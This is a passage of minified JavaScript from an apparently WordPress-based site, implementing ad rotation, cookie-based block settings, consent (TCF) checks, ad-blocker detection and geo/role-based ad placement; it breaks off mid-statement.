  ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var d="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(d=b[a][c]);return d}
  function ai_set_cookie(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
  ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});return c.hasOwnProperty(a)?JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""):""};
  jQuery(function(a){function r(){a("div.ai-rotate.ai-rotation-groups").each(function(b,k){a(this).addClass("ai-timer");ai_process_rotation(this)})}var l=[];ai_process_rotation=function(b){if(a(b).hasClass("ai-unprocessed")||a(b).hasClass("ai-timer"))if(a(b).removeClass("ai-unprocessed").removeClass("ai-timer"),l.includes(b.selector)&&l.splice(l.indexOf(b.selector),1),"number"==typeof b.length)for(var k=0;k<b.length;k++)0==k?ai_process_single_rotation(b[k],!0):ai_process_single_rotation(b[k],!1);else ai_process_single_rotation(b,
  !0)};ai_process_single_rotation=function(b,k){var h=a(b).children(".ai-rotate-option");if(0!=h.length){h.hide();if("undefined"==typeof a(b).data("next"))if("undefined"!=typeof a(h[0]).data("group")){var g=-1,q=[];a("span[data-ai-groups]").each(function(m){(a(this)[0].offsetWidth||a(this)[0].offsetHeight||a(this)[0].getClientRects().length)&&q.push(this)});1<=q.length&&JSON.parse(b64d(a(q).first().data("ai-groups"))).forEach(function(m,u){-1==g&&h.each(function(t){if(b64d(a(this).data("group"))==m)return g=
  t,!1})})}else{var e=a(b).data("shares");if("string"===typeof e){e=JSON.parse(atob(e));var f=Math.round(100*Math.random());for(var c=0;c<e.length&&(g=c,0>e[c]||!(f<=e[c]));c++);}else e=a(b).hasClass("ai-unique"),f=new Date,e?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=(Math.floor(1E3*Math.random())+f.getMilliseconds())%h.length),e=a(b).data("counter"),g=ai_rotation_seed+e,g>=h.length&&(g-=h.length)):(g=Math.floor(Math.random()*h.length),f.getMilliseconds()%2&&(g=h.length-g-1))}else g=parseInt(a(b).attr("data-next")),
  f=a(h[g]),"undefined"!=typeof f.data("code")&&(f=a(b64d(f.data("code")))),0!=f.find("span[data-ai-groups]").addBack("span[data-ai-groups]").length&&0!=a(".ai-rotation-groups").length&&setTimeout(function(){r()},5);if(!(0>g||g>=h.length)){f=a(h[g]);e="";if("undefined"!=typeof f.data("time")){c=atob(f.data("time"));if(0==c&&1<h.length){var d=g;do{d++;d>=h.length&&(d=0);var n=a(h[d]);if("undefined"==typeof n.data("time")){g=d;f=a(h[g]);c=0;break}n=atob(n.data("time"))}while(0==n&&d!=g);0!=c&&(g=d,f=
  a(h[g]),c=atob(f.data("time")))}if(0<c&&(d=g+1,d>=h.length&&(d=0),"undefined"!=typeof a(b).data("info"))){e=JSON.parse(atob(a(b).data("info")))[0];a(b).attr("data-next",d);var p="div.ai-rotate.ai-"+e;l.includes(p)&&(k=!1);k&&(l.push(p),setTimeout(function(){a(p).addClass("ai-timer");ai_process_rotation(a(p))},1E3*c));e=" ("+c+" s)"}}else"undefined"==typeof f.data("group")&&h.each(function(m){m!=g&&a(this).remove()});f.css({display:"",visibility:"",position:"",width:"",height:"",top:"",left:""}).removeClass("ai-rotate-hidden").removeClass("ai-rotate-hidden-2");
  a(b).css({position:""});"undefined"!=typeof f.data("code")&&(h.empty(),c=b64d(f.data("code")),f.append(c),ai_process_elements());f=b64d(f.data("name"));d=a(b).closest(".ai-debug-block");0!=d.length&&(c=d.find("kbd.ai-option-name"),d=d.find(".ai-debug-block"),"undefined"!=typeof d&&(d=d.find("kbd.ai-option-name"),c=c.slice(0,c.length-d.length)),"undefined"!=typeof c&&(d=c.first().data("separator"),"undefined"==typeof d&&(d=""),c.html(d+f+e)));c=!1;d=a(b).closest(".ai-adb-show");0!=d.length&&d.attr("data-ai-tracking")&&
  (e=JSON.parse(b64d(d.attr("data-ai-tracking"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]=g+1,e[3]=f,d.attr("data-ai-tracking",b64e(JSON.stringify(e))),c=!0));c||(c=a(b).closest("div[data-ai]"),"undefined"!=typeof c.attr("data-ai")&&(e=JSON.parse(b64d(c.attr("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]=g+1,e[3]=f,c.attr("data-ai",b64e(JSON.stringify(e))))))}}};ai_process_rotations=function(){a("div.ai-rotate").each(function(b,k){ai_process_rotation(this)})};ai_process_rotations_in_element=
  function(b){a("div.ai-rotate",b).each(function(k,h){ai_process_rotation(this)})};a(document).ready(function(b){setTimeout(function(){ai_process_rotations()},10)})});ai_process_elements_active=!1;
  function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks()},5);ai_process_elements_active=!0};
  var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,k){a.raw=k;return a};$jscomp.arrayIteratorImpl=function(a){var k=0;return function(){return k<a.length?{done:!1,value:a[k++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var k="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return k?k.call(a):$jscomp.arrayIterator(a)};
  jQuery(function(a){function k(e){e=e.match(E);return null!=e&&1<e.length&&"string"===typeof e[1]&&0<e[1].length?e[1].toLowerCase():null}function z(e){try{var h=Date.parse(e);isNaN(h)&&(h=null)}catch(J){h=null}if(null==h&&e.includes(" ")){e=e.split(" ");try{h=Date.parse(e[0]);if(e[1].includes(":")){var F=e[1].split(":");h+=1E3*(3600*parseInt(F[0])+60*parseInt(F[1])+parseInt(F[2]))}isNaN(h)&&(h=null)}catch(J){h=null}}return h}function n(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
  "function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(e,h){h&&"useractioncomplete"===e.eventStatus&&(ai_tcData=e,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}Array.prototype.includes||(Array.prototype.includes=function(e){return!!~this.indexOf(e)});var E=/:\/\/(.[^/:]+)/i;
  ai_process_lists=function(e){function h(d,b,g){if(0==d.length){if("!@!"==g)return!0;b!=g&&("true"==g.toLowerCase()?g=!0:"false"==g.toLowerCase()&&(g=!1));return b==g}if("object"!=typeof b&&"array"!=typeof b)return!1;var f=d[0];d=d.slice(1);if("*"==f)for(b=$jscomp.makeIterator(Object.entries(b)),f=b.next();!f.done;f=b.next()){if(f=$jscomp.makeIterator(f.value),f.next(),f=f.next().value,h(d,f,g))return!0}else if(f in b)return h(d,b[f],g);return!1}function F(d,b,g){if("object"!=typeof d||-1==b.indexOf("["))return!1;
  b=b.replace(/]| /gi,"").split("[");return h(b,d,g)}function J(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("DETECTED"),__tcfapi("getTCData",2,function(d,b){b?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==d.eventStatus||"useractioncomplete"==d.eventStatus?(ai_tcData=d,d.gdprApplies?a("#ai-iab-tcf-status").text("DATA LOADED"):jQuery("#ai-iab-tcf-status").text("GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},
  10)):"cmpuishown"==d.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("__tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function P(d){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&n(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,J(),url_parameters_need_tcData=!0)):
  d&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("MISSING: __tcfapi function not found"))}e=null==e?a("div.ai-list-data, meta.ai-list-data"):e.filter(".ai-list-data");if(e.length){e.removeClass("ai-list-data");var G=document.cookie.split(";");G.forEach(function(d,b){G[b]=d.trim()});var Q=getAllUrlParams(window.location.search);if(null!=Q.referrer)var r=Q.referrer;else r=document.referrer,""!=r&&(r=k(r));var K=window.navigator.userAgent,L=K.toLowerCase();
  if("undefined"!==typeof MobileDetect)var R=new MobileDetect(K);e.each(function(){var d=a(this).closest("div.code-block"),b=!0,g=a(this).attr("referer-list");if("undefined"!=typeof g){g=b64d(g).split(",");var f=a(this).attr("referer-list-type"),l=!1;a.each(g,function(t,c){if(""==c)return!0;if("*"==c.charAt(0))if("*"==c.charAt(c.length-1)){if(c=c.substr(1,c.length-2),-1!=r.indexOf(c))return l=!0,!1}else{if(c=c.substr(1),r.substr(-c.length)==c)return l=!0,!1}else if("*"==c.charAt(c.length-
  1)){if(c=c.substr(0,c.length-1),0==r.indexOf(c))return l=!0,!1}else if("#"==c){if(""==r)return l=!0,!1}else if(c==r)return l=!0,!1});switch(f){case "B":l&&(b=!1);break;case "W":l||(b=!1)}}if(b&&(g=a(this).attr("client-list"),"undefined"!=typeof g&&"undefined"!==typeof R))switch(g=b64d(g).split(","),f=a(this).attr("client-list-type"),l=!1,a.each(g,function(t,c){if(""==c)return!0;if("*"==c.charAt(0))if("*"==c.charAt(c.length-1)){if(c=c.substr(1,c.length-2).toLowerCase(),-1!=L.indexOf(c))return l=!0,
  !1}else{if(c=c.substr(1).toLowerCase(),L.substr(-c.length)==c)return l=!0,!1}else if("*"==c.charAt(c.length-1)){if(c=c.substr(0,c.length-1).toLowerCase(),0==L.indexOf(c))return l=!0,!1}else if(R.is(c))return l=!0,!1}),f){case "B":l&&(b=!1);break;case "W":l||(b=!1)}var M=g=!1;if(b&&(f=a(this).attr("parameter-list"),"undefined"!=typeof f)){f=b64d(f).split(",");var u=a(this).attr("parameter-list-type"),S=[];G.forEach(function(t){t=t.split("=");try{var c=JSON.parse(decodeURIComponent(t[1]))}catch(T){c=
  decodeURIComponent(t[1])}S[t[0]]=c});var w=!1,H=a(this);a.each(f,function(t,c){var T=c.split("&&");a.each(T,function(X,m){var x=!0;m=m.trim();"!!"==m.substring(0,2)&&(x=!1,m=m.substring(2));var p=m,y="!@!",U=-1!=m.indexOf("["),V=(0==m.indexOf("tcf-v2")||0==m.indexOf("euconsent-v2"))&&-1!=m.indexOf("[");-1!=m.indexOf("=")&&(y=m.split("="),p=y[0],y=y[1],U=-1!=p.indexOf("["),V=(0==p.indexOf("tcf-v2")||0==p.indexOf("euconsent-v2"))&&-1!=p.indexOf("["));if(V)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?
  (a("#ai-iab-tcf-bar").addClass("status-ok"),p=p.replace(/]| /gi,"").split("["),p.shift(),w=(p=h(p,ai_tcData,y))?x:!x):(H.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?P(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){P(!0)},200)));else if(U)w=(p=F(S,p,y))?x:!x;else{var N=!1;"!@!"==y?G.every(function(W){return W.split("=")[0]==m?(N=!0,!1):!0}):N=-1!=G.indexOf(m);w=N?x:!x}if(!w)return!1});if(w)return!1});switch(u){case "B":w&&(b=!1);break;case "W":w||
  (b=!1)}a(this).hasClass("ai-list-manual")&&(b?(H.removeClass("ai-list-data"),H.removeClass("ai-list-manual")):(g=!0,H.addClass("ai-list-data")));if(!g&&!M&&(f=a(this).data("debug-info"),"undefined"!=typeof f&&(f=a("."+f),0!=f.length))){var q=f.parent();q.hasClass("ai-debug-info")&&q.remove()}}q=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==r?"#":r;q.find(".ai-debug-name.ai-list-info").text(f).attr("title",K);q.find(".ai-debug-name.ai-list-status").text(b?ai_front.visible:ai_front.hidden);
  f=!1;if(b){u=a(this).attr("scheduling-start");var A=a(this).attr("scheduling-end"),B=a(this).attr("scheduling-days");if("undefined"!=typeof u&&"undefined"!=typeof A&&"undefined"!=typeof B){f=!0;var O=parseInt(a(this).attr("scheduling-fallback")),v=parseInt(a(this).attr("gmt"));u=z(b64d(u))+v;A=z(b64d(A))+v;B=b64d(B).split(",");q=a(this).attr("scheduling-type");var C=(new Date).getTime()+v,I=new Date(C),D=I.getDay();0==D?D=6:D--;v=C>=u&&C<A&&B.includes(D.toString());switch(q){case "B":v=!v}v||(b=!1);
  I=I.toISOString().split(".")[0].replace("T"," ");q=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");q.find(".ai-debug-name.ai-scheduling-info").text(I+" "+D+" current_time:"+C.toString()+"  start_date:"+u.toString()+" ="+(C>=u).toString()+" end_date:"+A.toString()+" =:"+(C<A).toString()+" days:"+B.toString()+" =:"+B.includes(D.toString()).toString());q.find(".ai-debug-name.ai-scheduling-status").text(b?ai_front.visible:ai_front.hidden);b||0==O||(q.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
  q.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+"="+O))}}if(g||M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});b?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),"undefined"!=typeof a(this).data("code")&&(b=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(b),a(this).remove()):a(this).append(b),ai_process_element(this))):f&&!v&&0!=O?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&
  d.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(b=b64d(a(this).data("fallback-code")),a(this).append(b),ai_process_element(this)):(a(this).hide(),d.find(".ai-debug-block").length||d.hide()),b=d.attr("data-ai"),"undefined"!==typeof b&&!1!==b&&(b=a(this).attr("fallback-tracking"),"undefined"!==typeof b&&!1!==b&&d.attr("data-ai",b))):(a(this).hide(),d.find(".ai-debug-block").length||d.hide(),d.removeAttr("data-ai").removeClass("ai-track"),
  d.find(".ai-debug-block").length?(d.css({visibility:""}).removeClass("ai-close"),d.hasClass("ai-remove-position")&&d.css({position:""})):d.hide());a(this).attr("data-code","");a(this).attr("data-fallback-code","");d.removeClass("ai-list-block")})}};a(document).ready(function(e){setTimeout(function(){ai_process_lists();setTimeout(function(){n()},50);if("function"==typeof ai_load_blocks)jQuery(document).on("cmplzEnableScripts",function(h){"all"===h.consentLevel&&ai_load_blocks()});jQuery("#ai-iab-tcf-bar").click(function(){AiCookies.remove("euconsent-v2",
  {path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2_daisybit",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2_gdaisybit",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("cmplz_marketing",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("cmplz_stats",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("complianz_consent_status",
  {path:"/",domain:"."+window.location.hostname});jQuery("#ai-iab-tcf-status").text("COOKIE DELETED")})},5)})});function ai_process_element(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a)},5)}
  function getAllUrlParams(a){var k=a?a.split("?")[1]:window.location.search.slice(1);a={};if(k){k=k.split("#")[0];k=k.split("&");for(var z=0;z<k.length;z++){var n=k[z].split("="),E=void 0,e=n[0].replace(/\[\d*\]/,function(h){E=h.slice(1,-1);return""});n="undefined"===typeof n[1]?"":n[1];e=e.toLowerCase();n=n.toLowerCase();a[e]?("string"===typeof a[e]&&(a[e]=[a[e]]),"undefined"===typeof E?a[e].push(n):a[e][E]=n):a[e]=n}}return a};

  ai_js_code = true;
  }
  function ai_wait_for_jquery(){function b(b,c){var a=document.createElement("script");a.src=b;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://opischevarenii.ru/wp-includes/js/jquery/jquery.js?ver=1.2.1",function(){b("https://opischevarenii.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=5.5.12",null)}),30>ai_jquery_waiting_counter&&
  setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adse'+'nse.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};
  </script> 
  <script>

  var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof 